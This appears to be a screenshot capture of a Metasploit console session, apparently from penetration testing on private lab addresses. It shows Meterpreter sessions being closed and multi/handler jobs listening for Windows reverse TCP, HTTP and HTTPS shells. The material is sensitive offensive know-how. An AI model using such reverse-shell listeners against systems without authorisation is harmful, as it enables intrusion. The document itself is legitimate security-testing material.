 root@ubuntu: /home/beau/pentest-tools/metasploit-framework 1:43 PM Beau
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.0.113 - Meterpreter session 14 closed.  Reason: User exit
msf exploit(handler) > sessions -K
[*] Killing all sessions...
[*] 10.10.0.113 - Meterpreter session 15 closed.
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (accepted: , , seh, thread, process, none)
LHOST     10.10.0.125      yes       The local listener hostname
LPORT     80               yes       The local listener port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > jobs -v
Jobs
====
Id  Name                    Payload                            LPORT  URIPATH  Start Time
--  ----                    -------                            -----  -------  ----------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp    8080            2015-06-05 08:09:43 -0700
1   Exploit: multi/handler  windows/meterpreter/reverse_https  443             2015-06-05 08:10:01 -0700
2   Exploit: multi/handler  windows/meterpreter/reverse_http   80              2015-06-05 08:10:23 -0700
msf exploit(handler) >
eriphery